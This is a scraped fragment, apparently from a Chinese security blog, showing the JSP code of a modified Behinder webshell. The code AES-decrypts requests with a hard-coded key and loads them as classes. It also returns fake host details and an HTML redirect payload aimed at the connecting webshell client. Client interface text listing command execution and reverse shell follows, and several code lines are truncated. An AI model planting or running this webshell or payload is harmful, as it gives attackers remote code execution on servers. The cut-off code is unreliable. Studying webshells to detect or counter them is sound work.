 <%
String k="e45e329feb5d925b";
Cipher c=Cipher.getInstance("AES");
c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
String content = new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine())));
String rsq = "";
c.init(1,new SecretKeySpec(k.getBytes(),"AES"));
if (content != null) {
rsq = String.format("{\"status\":\"%s\",\"msg\":\"%s\"}", Base64.getEncoder().encodeToString("success".getBytes()), Base64.getEncoder().encodeToStr
}else{
String msg_osInfo = "V2luZG93cyA4LjE2LjN4ODY=";
String msg_driveList = "QzpcOw==";
String msg_localIp = "MTcyLjE2OC4xLjEyOA==";
String msg_currentPath = "QzpcVXNlcnNcamllY2hhblxqZGsxLjhcYmlu";
String msg_arch = "eDg2";
// payload
String msg_basicInfo = "<html><meta http-equiv=\"refresh\" content=\"0; url=https://www.cnvd.org.cn\"></html>";
msg_basicInfo = java.util.Base64.getEncoder().encodeToString(msg_basicInfo.getBytes());
String msg = String.format("{\"osInfo\":\"%s\",\"driveList\":\"%s\",\"localIp\":\"%s\",\"currentPath\":\"%s\",\"arch\":\"%s\",\"basicInfo\":\"%s\",
http://127.0.0.1:8080/jspTest2/behi4.jsp
URL: http://127.0.0.1:8080/jspTest2/behi4.jsp 已连
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
登录 免费注册
CNVD 国家信息安全漏洞共享平台
CHINA NATIONAL VULNERABILITY DATABASE
孑蝉
首页 热点关注 漏洞列表 补丁信息 安全公告 统计查询 研究报告 工作体系 绵羊墙